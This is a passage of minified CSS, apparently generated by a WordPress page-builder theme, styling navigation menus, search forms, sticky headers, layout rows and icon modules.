.pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li a:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li a:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li a:focus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li a:focus .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu li:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu li:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu li a:hover .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu li a:hover .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu li a:focus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .sub-menu li a:focus .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus .pp-has-submenu-container.focus .pp-menu-toggle:after,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li.pp-active>.pp-has-submenu-container .pp-menu-toggle:before,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-toggle-plus li.pp-active>.pp-has-submenu-container .pp-menu-toggle:after{border-color:#7775b1}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.pp-menu-default{display:none}@media only screen and (max-width:768px){.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .pp-menu-overlay ul.menu{width:80%}}.fl-node-5f9m0n3r6bhs .pp-search-form__container{width:400px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu .pp-menu-overlay>ul.menu{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px}.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li a,.fl-node-5f9m0n3r6bhs .pp-advanced-menu.full-screen .menu li .pp-has-submenu-container a{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-5f9m0n3r6bhs>.fl-module-content{margin-right:0;margin-left:0}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal{justify-content:flex-start}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li{margin-right:15px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-has-submenu-container a>span{padding-right:0}.fl-node-rw7uv9p2x5yb-clone{display:none}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>a,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{color:#fff}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>a:hover,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>a:focus,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>.pp-has-submenu-container>a:hover,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>.pp-has-submenu-container>a:focus{border-color:#7775B1}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before{border-color:#fff}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before{border-color:#b9b6d8}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before{border-color:#b9b6d8}.fl-node-rw7uv9p2x5yb .menu>li>a:hover,.fl-node-rw7uv9p2x5yb .menu>li>a:focus,.fl-node-rw7uv9p2x5yb .menu>li:hover>.pp-has-submenu-container>a,.fl-node-rw7uv9p2x5yb .menu>li.focus>.pp-has-submenu-container>a,.fl-node-rw7uv9p2x5yb .menu>li.current-menu-item>a,.fl-node-rw7uv9p2x5yb .menu>li.current-menu-item>.pp-has-submenu-container>a{color:#b9b6d8}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:before{border-color:#b9b6d8}.fl-node-rw7uv9p2x5yb .menu .pp-has-submenu .sub-menu{display:none}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu{background-color:#f5f5fa}@media (min-width:768px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu{width:220px}}.fl-node-rw7uv9p2x5yb ul.pp-advanced-menu-horizontal li.mega-menu>ul.sub-menu{background:#f5f5fa}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>a,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-width:0;border-style:solid;border-bottom-width:px;color:#171717}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li:last-child>a:not(:focus),.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li:last-child>.pp-has-submenu-container>a:not(:focus){border:0}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>a:hover,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>a:focus,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:hover,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:focus,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li.current-menu-item>a,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li.current-menu-item>.pp-has-submenu-container>a{color:#7775b1}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows .sub-menu .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none .sub-menu .pp-menu-toggle:before{border-color:#171717}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-arrows .sub-menu li:hover .pp-menu-toggle:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-toggle-none .sub-menu li:hover .pp-menu-toggle:before{border-color:#7775b1}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-menu-toggle:before{content:'';position:absolute;right:50%;top:50%;z-index:1;display:block;width:9px;height:9px;margin:-5px -5px 0 0;border-right:2px solid;border-bottom:2px solid;-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateX(-5px) rotate(45deg);-ms-transform:translateX(-5px) rotate(45deg);transform:translateX(-5px) rotate(45deg)}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-has-submenu.pp-active>.pp-has-submenu-container .pp-menu-toggle{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a{padding-right:24px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-right:24px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle{width:23px;height:23px;margin:-11.5px 0 0}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle{width:24px;height:23px;margin:-11.5px 0 0}.fl-node-rw7uv9p2x5yb .pp-advanced-menu li:first-child{border-top:none}@media only screen and (max-width:768px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle+.pp-clear+.pp-menu-nav ul.menu{display:none}.fl-node-rw7uv9p2x5yb .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal{display:block}.fl-node-rw7uv9p2x5yb:not(.fl-node-rw7uv9p2x5yb-clone):not(.pp-menu-full-screen):not(.pp-menu-off-canvas) .pp-menu-position-below .pp-menu-nav{display:none}}@media (max-width:768px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu{margin-top:20px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li{margin-left:0!important;margin-right:0!important}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-off-canvas-menu .pp-menu-close-btn,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn{display:block}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu{box-shadow:none;border:0}}@media (min-width:769px){.fl-node-rw7uv9p2x5yb .menu>li{display:inline-block}.fl-node-rw7uv9p2x5yb .menu li{border-top:none}.fl-node-rw7uv9p2x5yb .menu li:first-child{border:none}.fl-node-rw7uv9p2x5yb .menu li li{border-left:none}.fl-node-rw7uv9p2x5yb .menu .pp-has-submenu .sub-menu{position:absolute;top:100%;left:0;z-index:10;visibility:hidden;opacity:0;text-align:left}.fl-node-rw7uv9p2x5yb .pp-has-submenu .pp-has-submenu .sub-menu{top:0;left:100%}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-has-submenu:hover>.sub-menu,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu{display:block;visibility:visible;opacity:1}.fl-node-rw7uv9p2x5yb .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu{top:100%;left:inherit;right:0}.fl-node-rw7uv9p2x5yb .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-has-submenu.pp-active>.pp-has-submenu-container .pp-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .pp-menu-toggle{display:none}div.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle{display:none}}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile{text-align:left;justify-content:flex-start}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{width:30px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{height:3px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle i{font-size:30px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile-toggle rect{fill:#fff}.fl-node-rw7uv9p2x5yb .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__container:not(.pp-search-form--lightbox){background-color:#fff}.fl-node-rw7uv9p2x5yb .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form--focus .pp-search-form__container:not(.pp-search-form--lightbox){border-color:#7775b1}.fl-node-rw7uv9p2x5yb .pp-search-form-wrap.pp-search-form--style-full_screen .pp-search-form--focus input[type="search"].pp-search-form__input{border-color:#7775b1}.fl-node-rw7uv9p2x5yb .pp-search-form__icon{padding-left:calc(40px / 3)}.fl-node-rw7uv9p2x5yb .pp-search-form__input,.fl-node-rw7uv9p2x5yb .pp-search-form-wrap.pp-search-form--style-full_screen input[type="search"].pp-search-form__input{color:#171717}.fl-node-rw7uv9p2x5yb .pp-search-form--lightbox-close{color:#171717}.fl-node-rw7uv9p2x5yb .pp-search-form--lightbox-close svg{stroke:#171717}.fl-node-rw7uv9p2x5yb .pp-search-form--style-full_screen .pp-search-form{text-align:center}.fl-node-rw7uv9p2x5yb .pp-search-form__toggle i{font-size:50px;width:50px;height:50px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu{text-align:left}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:16px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>a,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{border-style:solid;border-width:0;background-clip:border-box;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu{border-style:solid;border-width:0;background-clip:border-box;border-color:#7775b1;border-top-width:3px;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .menu .sub-menu a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:14px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>a,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-rw7uv9p2x5yb .pp-search-form__container{min-height:40px}.fl-node-rw7uv9p2x5yb .pp-search-form--button-type-icon .pp-search-form__submit{font-size:16px}.fl-node-rw7uv9p2x5yb input[type='search'].pp-search-form__input,.fl-node-rw7uv9p2x5yb .pp-search-form--button-type-text .pp-search-form__submit{padding-left:calc(40px / 3);padding-right:calc(40px / 3)}.fl-node-rw7uv9p2x5yb input[type='search'].pp-search-form__input{min-height:50px}.fl-node-rw7uv9p2x5yb .pp-search-form__container:not(.pp-search-form--lightbox),.fl-node-rw7uv9p2x5yb .pp-search-form-wrap.pp-search-form--style-full_screen input[type='search'].pp-search-form__input{border-style:solid;border-width:0;background-clip:border-box;border-color:#171717;border-top-width:3px;border-right-width:3px;border-bottom-width:3px;border-left-width:3px}.fl-node-rw7uv9p2x5yb .pp-search-form-wrap:not(.pp-search-form--style-full_screen) .pp-search-form__input{min-height:40px;max-height:40px}.fl-node-rw7uv9p2x5yb .pp-search-form__submit{min-width:calc(1 * 40px)}@media(max-width:1200px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu{text-align:left}}@media (min-width:769px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu ul.sub-menu{padding:10px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-right:24px}}@media only screen and (max-width:1200px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal{justify-content:flex-start}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile{justify-content:flex-start}}@media only screen and (max-width:992px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu-horizontal{}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>a,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px;background-color:}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu{width:auto}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:768px){.fl-node-rw7uv9p2x5yb div.pp-advanced-menu{text-align:center}.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>a,.fl-node-rw7uv9p2x5yb .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px}.fl-node-rw7uv9p2x5yb .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:768px){.fl-node-rw7uv9p2x5yb .pp-advanced-menu{text-align:center}}.fl-node-rw7uv9p2x5yb .pp-search-form__container{width:400px}.fl-node-rw7uv9p2x5yb>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:15px}.fl-node-p2msazqkwo65,.fl-node-p2msazqkwo65 .fl-photo{text-align:right}.fl-node-p2msazqkwo65 .fl-photo-content,.fl-node-p2msazqkwo65 .fl-photo-img{width:400px}.pp-screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky{position:fixed;width:100%;z-index:100}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky{left:auto!important;transition:left 0.2s!important}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky{right:auto!important;transition:right 0.2s!important}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity{height:100vh;width:100vw}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout{top:0}.fl-theme-builder-flyout-menu-active body{margin-left:0px!important;margin-right:0px!important}.fl-theme-builder-has-flyout-menu,.fl-theme-builder-has-flyout-menu body{overflow-x:hidden}.fl-theme-builder-flyout-menu-push-right{right:0;transition:right 0.2s ease-in-out}.fl-theme-builder-flyout-menu-push-left{left:0;transition:left 0.2s ease-in-out}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right{position:relative;right:250px}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left{position:relative;left:250px}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition{transition:none}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img{-webkit-transition:all 0.4s ease-in-out,background-position 1ms;-moz-transition:all 0.4s ease-in-out,background-position 1ms;transition:all 0.4s ease-in-out,background-position 1ms}.fl-builder-content[data-shrink="1"] img{width:auto}.fl-builder-content[data-shrink="1"] img.fl-photo-img{width:auto;height:auto}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap{margin-bottom:0;margin-top:0}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap{padding-bottom:5px}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap{padding-top:5px}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(>.fl-module-content))){margin-bottom:5px}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(>.fl-module-content))){margin-top:5px}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img{-webkit-transition:all 0.4s ease-in-out,background-position 1ms;-moz-transition:all 0.4s ease-in-out,background-position 1ms;transition:all 0.4s ease-in-out,background-position 1ms}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing){position:absolute;width:100%;z-index:100}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]{display:none}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box{background:transparent}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-node-ki12fqyh0rds .fl-row-content{min-width:0}.fl-node-daz6m7hsb0vp .fl-row-content{min-width:0}.fl-node-fjvu72pti4gd .fl-row-content{min-width:0}.fl-node-r0svg8ik4df5>.fl-row-content-wrap{background-color:#fff}.fl-node-r0svg8ik4df5>.fl-row-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-node-ytdseaz9n4cp>.fl-row-content-wrap{background-color:#f4eee6}.fl-node-ytdseaz9n4cp .fl-row-content{max-width:1300px}.fl-node-gkwriqnyca3j>.fl-row-content-wrap{background-color:#f4eee6}@media (max-width:768px){.fl-node-gkwriqnyca3j.fl-row>.fl-row-content-wrap{margin-bottom:0}}.fl-node-gkwriqnyca3j>.fl-row-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-node-xntfriea6sl3{color:#fff}.fl-builder-content .fl-node-xntfriea6sl3 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-xntfriea6sl3 a{color:#fff}.fl-builder-content .fl-node-xntfriea6sl3 a:hover{color:#fff}.fl-builder-content .fl-node-xntfriea6sl3 h1,.fl-builder-content .fl-node-xntfriea6sl3 h2,.fl-builder-content .fl-node-xntfriea6sl3 h3,.fl-builder-content .fl-node-xntfriea6sl3 h4,.fl-builder-content .fl-node-xntfriea6sl3 h5,.fl-builder-content .fl-node-xntfriea6sl3 h6,.fl-builder-content .fl-node-xntfriea6sl3 h1 a,.fl-builder-content .fl-node-xntfriea6sl3 h2 a,.fl-builder-content .fl-node-xntfriea6sl3 h3 a,.fl-builder-content .fl-node-xntfriea6sl3 h4 a,.fl-builder-content .fl-node-xntfriea6sl3 h5 a,.fl-builder-content .fl-node-xntfriea6sl3 h6 a{color:#fff}.fl-node-xntfriea6sl3>.fl-row-content-wrap{background-color:#2a388f;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0}.fl-node-xntfriea6sl3 .fl-row-content{max-width:1300px}.fl-node-xntfriea6sl3>.fl-row-content-wrap{padding-top:40px;padding-bottom:40px}.fl-node-cow4i9gm361r{width:100%}.fl-node-b5imqw8d0c7n{width:100%}.fl-node-k4cogjmpqaw5{width:100%}.fl-node-4sfkzx8nlbvi{width:20%}@media(max-width:992px){.fl-builder-content .fl-node-4sfkzx8nlbvi{width:33%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media(max-width:768px){.fl-builder-content .fl-node-4sfkzx8nlbvi{width:100%!important;max-width:none;clear:none;float:left}}.fl-node-5bxugolf9nzc{width:100%}.fl-node-ha3u2fpymld8{width:25%}@media(max-width:992px){.fl-builder-content .fl-node-ha3u2fpymld8{width:33%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media(max-width:768px){.fl-builder-content .fl-node-ha3u2fpymld8{width:100%!important;max-width:none;clear:none;float:left}}.fl-node-7angp18lm9d2{width:25%}@media(max-width:992px){.fl-builder-content .fl-node-7angp18lm9d2{width:33%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media(max-width:768px){.fl-builder-content .fl-node-7angp18lm9d2{width:100%!important;max-width:none;clear:none;float:left}}.fl-node-se3yn285ihfx{width:30%}@media(max-width:992px){.fl-builder-content .fl-node-se3yn285ihfx{width:100%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media (max-width:768px){.fl-module-icon{text-align:center}}.fl-node-dm0b23syfral .fl-icon i,.fl-node-dm0b23syfral .fl-icon i:before{color:#9b9b9b}.fl-node-dm0b23syfral .fl-icon i:hover,.fl-node-dm0b23syfral .fl-icon i:hover:before,.fl-node-dm0b23syfral .fl-icon a:hover i,.fl-node-dm0b23syfral .fl-icon a:hover i:before{color:#7f7f7f}.fl-node-dm0b23syfral .fl-icon i,.fl-node-dm0b23syfral .fl-icon i:before{font-size:16px}.fl-node-dm0b23syfral .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-dm0b23syfral.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-dm0b23syfral .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-dm0b23syfral .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:768px){.fl-node-dm0b23syfral .fl-icon-wrap .fl-icon-text{height:28px}}.fl-node-dm0b23syfral>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:5px}.fl-node-6jxuegk3ofy2 .fl-icon i,.fl-node-6jxuegk3ofy2 .fl-icon i:before{color:#9b9b9b}.fl-node-6jxuegk3ofy2 .fl-icon i,.fl-node-6jxuegk3ofy2 .fl-icon i:before{font-size:16px}.fl-node-6jxuegk3ofy2 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-6jxuegk3ofy2.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-6jxuegk3ofy2 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-6jxuegk3ofy2 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:768px){.fl-node-6jxuegk3ofy2 .fl-icon-wrap .fl-icon-text{height:28px}}.fl-node-6jxuegk3ofy2>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:3px}.fl-node-1n7o4lep5tvc .fl-icon i,.fl-node-1n7o4lep5tvc .fl-icon i:before{color:#9b9b9b}.fl-node-1n7o4lep5tvc .fl-icon i:hover,.fl-node-1n7o4lep5tvc .fl-icon i:hover:before,.fl-node-1n7o4lep5tvc .fl-icon a:hover i,.fl-node-1n7o4lep5tvc .fl-icon a:hover i:before{color:#7f7f7f}.fl-node-1n7o4lep5tvc .fl-icon i,.fl-node-1n7o4lep5tvc .fl-icon i:before{font-size:16px}.fl-node-1n7o4lep5tvc .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-1n7o4lep5tvc.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-1n7o4lep5tvc .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-1n7o4lep5tvc .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:768px){.fl-node-1n7o4lep5tvc .fl-icon-wrap .fl-icon-text{height:28px}}.fl-node-1n7o4lep5tvc>.fl-module-content{margin-top:0;margin-bottom:0;margin-left:5px}.fl-node-39iga6jm5x41 .fl-icon i,.fl-node-39iga6jm5x41 .fl-icon i:before{color:#9b9b9b}.fl-node-39iga6jm5x41 .fl-icon i,.fl-node-39iga6jm5x41 .fl-icon i:before{font-size:16px}.fl-node-39iga6jm5x41 .fl-icon-wrap .fl-icon-text{height:28px}.fl-node-39iga6jm5x41.fl-module-icon{text-align:left}@media(max-width:1200px){.fl-node-39iga6jm5x41 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:992px){.fl-node-39iga6jm5x41 .fl-icon-wrap .fl-icon-text{height:28px}}@media(max-width:768px){.fl-node-39iga6jm5x41 .fl-icon-wrap 